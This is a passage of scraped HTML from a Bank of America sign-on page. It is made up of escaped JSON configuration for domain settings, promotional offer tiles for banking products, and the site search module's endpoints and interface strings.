:&quot;https://preview-notice.bankofamerica.com&quot;}},&quot;review&quot;:{&quot;https://review-notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://review-notice.bankofamerica.com&quot;}},&quot;darkpod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;prod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;local&quot;:{&quot;http://localhost:3000&quot;:{&quot;logoUrl&quot;:&quot;http://localhost:3005&quot;,&quot;webDomain&quot;:&quot;http://localhost:3005&quot;,&quot;secureDomain&quot;:&quot;http://localhost:3005&quot;,&quot;widgetAPIEndpoint&quot;:&quot;http://localhost:3005&quot;}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-domains-bofa.json&quot;},&quot;offers&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Offers&quot;},&quot;content&quot;:{&quot;BOA_HOME_SIGNON_L1_CHECKING&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;depcha1026DefaultCkgNonIncEnL1NavCta&quot;,&quot;URL&quot;:&quot;https://www.bankofamerica.com/deposits/checking/advantage-banking/?cm_sp=DEP-Checking-_-NonIncentive-_-DCB1L1JY01_L1_checking_DEPCHA_1026_NonIncentive_EN_L1Nav_CMS_Default_ChooseCheckingEnNavCta&quot;,&quot;content&quot;:&quot;Choose a checking account that's right for you&lt;span class=\&quot;ada-hidden\&quot;&gt; by visiting our website&lt;/span&gt;&quot;}},&quot;headline&quot;:&quot;Advantage Banking&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-deposits-en-advantage-banking-cdca_l1nav_advbank_7580747_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-deposits-en-advantage-banking-cdca_l1nav_advbank_7580747_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;&quot;,&quot;role&quot;:&quot;&quot;}}},&quot;BOA_HOME_SIGNON_L1_SAVINGS&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;mm00601HlStsvgtdyEnMap5598504NavCta&quot;,&quot;URL&quot;:&quot;https://promotions.bankofamerica.com/deposits/growyoursavings/?cm_sp=DEP-Savings-_-NotAssigned-_-DSB1L36701_L1_savings_Deposits_Savings_L1Nav_May23_Updates_mm00601HlStsvgtdyEnMap5598504NavCta&quot;,&quot;content&quot;:&quot;Open a savings account&lt;span class=\&quot;ada-hidden\&quot;&gt; Start saving today&lt;/span&gt;&quot;}},&quot;headline&quot;:&quot;Bank of America Advantage Savings&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-deposits-en-savings-onsite_l1nav_savings_5598504_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-deposits-en-savings-onsite_l1nav_savings_5598504_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;Start saving today&quot;,&quot;role&quot;:&quot;&quot;,&quot;loading&quot;:&quot;lazy&quot;}}},&quot;BOA_HOME_SIGNON_L1_CREDITCARDS&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;ca0126PqEnL1NavCta&quot;,&quot;URL&quot;:&quot;https://secure.bankofamerica.com/apply-now-services/cards-prequal/initialize-prequal?requesttype=CCAPQ&amp;appflow=USA&amp;locale=en_US&amp;lobchannelcode=BPHPLN&amp;cm_sp=Cons-CC-_-NotAssigned-_-CCA1L4SP01_L1_creditcard_Card_Prequal_Mar26_CMS_L1Nav_ca0126PqEnL1NavCta&quot;,&quot;content&quot;:&quot;Find a credit card with no impact to your credit score&lt;span class=\&quot;ada-hidden\&quot;&gt; See if you prequalify today.&lt;/span&gt;&quot;}},&quot;headline&quot;:&quot;See if you prequalify&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-cards-en-l1_atmos_243_8416890_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-cards-en-l1_atmos_243_8416890_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;Customized Cash Rewards, Unlimited Cash Rewards, Travel Rewards, BankAmericard and Atmos Rewards credit cards.&quot;,&quot;role&quot;:&quot;&quot;,&quot;loading&quot;:&quot;lazy&quot;}}},&quot;BOA_HOME_SIGNON_L1_HOMELOANS&quot;:{&quot;headline&quot;:&quot;Home equity line of credit&quot;,&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;hlsHelocDefaultL1NavCta&quot;,&quot;URL&quot;:&quot;https://promotions.bankofamerica.com/homeloans/home-equity-offer?subCampCode=31227&amp;dmcode=18097674693&amp;cm_sp=CRE-HELOC-_-HELOC-_-HEH6L57V01_L1_homeloans_HELOC_0APPFEES0CLOSING_0725_EN_L1N_CMSDefault_hea0525GeneralEnNavCta&quot;,&quot;content&quot;:&quot;Get fast access to funds with a HELOC.&quot;}},&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-highlights-consumer-home-loans-en-l1_helcont_243_7278340_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-highlights-consumer-home-loans-en-l1_helcont_243_7278340_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;role&quot;:&quot;presentation&quot;}}},&quot;BOA_HOME_SIGNON_L1_AUTOLOANS&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;autoL1NavRefreshEnNavCta&quot;,&quot;URL&quot;:&quot;https://promotions.bankofamerica.com/autoloans/nextgen?ep=empty&amp;mktgCode=Autohpl1nav1223&amp;cm_sp=eLend-Auto-ABPA-_-NotAssigned-_-EWD1L68Y01_L1_autoloans_L1NavAuto_2023_Defualt_autoL1NavRefreshEnNavCta&quot;,&quot;content&quot;:&quot;Auto loans for the perfect ride. Check rates now&quot;}},&quot;headline&quot;:&quot;Auto loans&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-auto-loans-en-autorefresh_l1nav_303x216_map5757378.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-auto-loans-en-autorefresh_l1nav_303x216_map5757378.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;&quot;,&quot;role&quot;:&quot;presentation&quot;,&quot;loading&quot;:&quot;lazy&quot;}}},&quot;BOA_HOME_SIGNON_L1_INVESTING&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;edgeRetirementV122NavCta&quot;,&quot;URL&quot;:&quot;https://www.merrilledge.com/offers/retirement?cm_sp=GWM-SelfDirectedBrokerage-_-MerrillEdgeSelfDirectedBrokerage-_-G2C1L75501_L1_investing_Edge_SavingRetirement_CMSDefault_retirementPlanningNewEggsNavCta&quot;,&quot;content&quot;:&quot;Start investing for retirement&quot;}},&quot;headline&quot;:&quot;Merrill®&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-merrill-en-rebrand-merrill-me_l1nav_ret_planning_3539686_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-merrill-en-rebrand-merrill-me_l1nav_ret_planning_3539686_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;Merrill Edge Retirement Investing Start investing for retirement&quot;,&quot;role&quot;:&quot;&quot;,&quot;loading&quot;:&quot;lazy&quot;}}},&quot;BOA_HOME_SIGNON_L1_BETTERMONEYHABITS&quot;:{&quot;disableAdobeOffer&quot;:true,&quot;headline&quot;:&quot;Merrill®&quot;,&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;edgeRetirementV122BmhNavCta&quot;,&quot;URL&quot;:&quot;https://www.merrilledge.com/article/how-much-do-you-really-need-to-save-for-retirement/?cm_sp=GWM-SelfDirectedBrokerage-_-Default-_-G2C1L85Y01_L1_bmh_Edge_BMH_L1_CMSDefault_edgeRetirementV122BmhNavCta&quot;,&quot;content&quot;:&quot;Start investing for retirement&quot;}},&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-merrill-en-rebrand-merrill-me_l1nav_ret_planning_3539686_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-merrill-en-rebrand-merrill-me_l1nav_ret_planning_3539686_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;Merrill Edge Retirement Investing Start investing for retirement&quot;,&quot;role&quot;:&quot;presentation&quot;}}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-offers-bofa.json&quot;}}"><div data-v-app=""><div><div class="gt-nav-unauth-bofa-wrapper"><!----><div class="show-for-large-up"><div class="gt-nav-unauth-bofa"><div class="gt-nav-unauth-bofa__skinnylinks" id="top-nav-level1"><a class="unauth-language_toggle-tab link-action--language" id="topnav_language_utilitylinks_id" href="https://secure.bankofamerica.com/auth/signon/es/#/login"><!----><span>En español</span><!----></a></div></div></div></div></div></div></div><div id="globalSearchInputUnauthModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-gt.modules/global-search-input-unauth-module" data-init="GlobalSearchInputUnauthModule" data-module-parameters="{&quot;showOnLoad&quot;:false,&quot;isAuth&quot;:false}" class="global-search-input-unauth-module-class-v-1-0-29 global-search-input-unauth-module" data-module="global-gt-global-search-input-unauth-module" data-version="1.0.29" data-options="{&quot;globalSearchJcr&quot;:{&quot;componentsSettings&quot;:{&quot;olb_header_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-header&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_inline&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-inline&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;urls&quot;:{&quot;autoCompleteAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/autoComplete&quot;,&quot;autoCompleteUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/autoComplete&quot;,&quot;removeSearchHistoryAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;removeSearchHistoryUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;searchAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/search&quot;,&quot;searchUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/search&quot;,&quot;recordUserExperienceAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;recordUserExperienceUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;fullSearchPageAuth&quot;:&quot;/global-search/results/&quot;,&quot;fullSearchPageUnAuth&quot;:&quot;/global-search-public/results/&quot;,&quot;helpSupportAuth&quot;:&quot;/customer-service/help-support-center/&quot;,&quot;helpSupportUnAuth&quot;:&quot;/help/overview/&quot;,&quot;contactUsAuth&quot;:&quot;/mycomm-contact-us/&quot;,&quot;contactUsUnAuth&quot;:&quot;/customer-service/contact-us/&quot;},&quot;stringResource&quot;:{&quot;tracking&quot;:&quot;Search Module - Top Result - Search Button&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;searchSubmit&quot;:&quot;Search submit&quot;,&quot;searchedHistory&quot;:&quot;Searched history&quot;,&quot;clearSearchHistory&quot;:&quot;search history&quot;,&quot;removeSearchHistory&quot;:&quot;Remove&quot;,&quot;for&quot;:&quot;for&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;howCanWeHelp&quot;:&quot;How can we help&quot;,&quot;actionClose&quot;:&quot;close&quot;,&quot;layerName&quot;:&quot;search layer&quot;,&quot;layerEnd&quot;:&quot;End of &quot;,&quot;autoCorrectShowing&quot;:&quot;Showing results for:&quot;,&quot;autoCorrectSearch&quot;:&quot;Search instead for&quot;,&quot;feedback&quot;:&quot;Feedback&quot;,&quot;feedbackHidden&quot;:&quot;Search&quot;,&quot;clearQuery&quot;:&quot;clear search text&quot;,&quot;noResultsApology&quot;:&quot;We're sorry, we didn't find any results for your search&quot;,&quot;noResultsPageApology&quot;:&quot;No results found&quot;,&quot;noResultsSuggestions&quot;:&quot;Search tips:&quot;,&quot;noResultsPageSuggestions&quot;:&quot;Check your spelling or try more general terms. You can also visit our &quot;,&quot;emptySearchTipsText&quot;:&quot;Please make sure to enter any character or check spelling&quot;,&quot;emptySearchTipsTitle&quot;:&quot;Search tips:&quot;,&quot;noResultsTip1&quot;:&quot;Check spelling&quot;,&quot;noResultsTip2&quot;:&quot;Try more general terms&quot;,&quot;noResultsHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsHelpAndSupport&quot;:&quot;Check out our Help &amp; Support&quot;,&quot;noResultsHelpBridge&quot;:&quot; or &quot;,&quot;noResultsContactUs&quot;:&quot;you can Contact Us.&quot;,&quot;outageIntro&quot;:&quot;Search unavailable. Please try again later.&quot;,&quot;outagePageIntro&quot;:&quot;Search unavailable&quot;,&quot;outageApology&quot;:&quot;In the meantime, you can visit our &quot;,&quot;outagePageApology&quot;:&quot;Please try again later. In the meantime, you can visit our &quot;,&quot;outageAuthHelpIntro&quot;:&quot;You can find more information in the&quot;,&quot;outageAuthHelpSupport&quot;:&quot;Help &amp; Support&quot;,&quot;outageAuthHelpBridge&quot;:&quot; section or you can &quot;,&quot;outageAuthContact&quot;:&quot;Contact Us.&quot;,&quot;outageUnauthIntro&quot;:&quot;You can find more information in&quot;,&quot;outageUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;outageUnauthBridge&quot;:&quot;page or you can&quot;,&quot;outageUnauthContact&quot;:&quot;Contact Us.&quot;,&quot;paginationLabel&quot;:&quot;Page&quot;,&quot;paginationOf&quot;:&quot;of&quot;,&quot;paginationResults&quot;:&quot;results&quot;,&quot;paginationPrevious&quot;:&quot;Previous&quot;,&quot;paginationNext&quot;:&quot;Next&quot;,&quot;qaTopResult&quot;:&quot;Top result for:&quot;,&quot;qaTopResultAlt&quot;:&quot;Top result&quot;,&quot;related&quot;:&quot;Related searches&quot;,&quot;siteSearchHeading&quot;:&quot;Results for:&quot;,&quot;siteSearchHeadingAlt&quot;:&quot;Results&quot;,&quot;fullSiteSearchHeading&quot;:&quot;All search results for &quot;,&quot;siteSearchFaqQ&quot;:&quot;Q: &quot;,&quot;siteSearchFaqQFullForm&quot;:&quot; question: &quot;,&quot;siteSearchFaqA&quot;:&quot;A: &quot;,&quot;siteSearchFaqAFullForm&quot;:&quot; answer: &quot;,&quot;siteSearchShowFull&quot;:&quot;Show more&quot;,&quot;siteSearchHideFull&quot;:&quot;Show less&quot;,&quot;throbber&quot;:&quot;Loading&quot;,&quot;typeAheadSuggested&quot;:&quot;Suggested searches&quot;,&quot;typeAheadClear&quot;:&quot;clear&quot;,&quot;typeAheadFromHistory&quot;:&quot;from search history.&quot;,&quot;inputLabel&quot;:&quot;Search Term&quot;,&quot;inputSuggestedSearchAvailable&quot;:&quot;Auto Populated Suggested searches are available.&quot;,&quot;noResultsUnauthHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;noResultsUnauthHelpBridge&quot;:&quot;page or you can&quot;,&quot;noResultsUnauthHelpContactUs&quot;:&quot;Contact Us&quot;,&quot;fullSearchLinkRedundantQuestion&quot;:&quot;Not what you're looking for?&quot;,&quot;fullSearchLinkResults&quot;:&quot;View all search results&quot;,&quot;faqHighlightMore&quot;:&quot;about this topic&quot;,&quot;otherResults&quot;:&quot;Other search results&quot;,&quot;authenticatedLinkMessage&quot;:&quot;Log in required&quot;,&quot;emptySearchSuggested&quot;:&quot;Suggested searches:&quot;,&quot;verbShow&quot;:&quot;Show&quot;,&quot;verbHide&quot;:&quot;Hide&quot;,&quot;nounMore&quot;:&quot;more&quot;,&quot;nounLess&quot;:&quot;less&quot;,&quot;nounAccount&quot;:&quot;full account number&quot;,&quot;nounAccountPlural&quot;:&quot;full account numbers&quot;,&quot;nounFootnote&quot;:&quot;footnote&quot;,&quot;tableAccountsSummary&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableAccountsHeadingName&quot;:&quot;Account Name&quot;,&quot;tableAccountsHeadingNumber&quot;:&quot;Account Number&quot;,&quot;tableAmountsSummary&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableAmountsHeadingAccount&quot;:&quot;Account Number&quot;,&quot;tableAmountsHeadingBalance&quot;:&quot;Account Balance&quot;,&quot;tableRoutingSummary&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;tableRoutingHeadingAccountList&quot;:&quot;The routing numbers in this table apply to the following accounts:&quot;,&quot;tableRoutingHeadingType&quot;:&quot;Type of Routing Number&quot;,&quot;tableRoutingHeadingValue&quot;:&quot;Routing Number&quot;,&quot;tableRoutingLabelPaper&quot;:&quot;Paper (for ordering checks)&quot;,&quot;tableRoutingLabelElectronic&quot;:&quot;Electronic (for Direct Deposit and Automatic Payments)&quot;,&quot;tableRoutingLabelWire&quot;:&quot;Wire (for Wire Transfer)&quot;,&quot;tableSummaryAccounts&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableSummaryAmounts&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableSummaryRouting&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;beginLayer&quot;:&quot;Beginning of 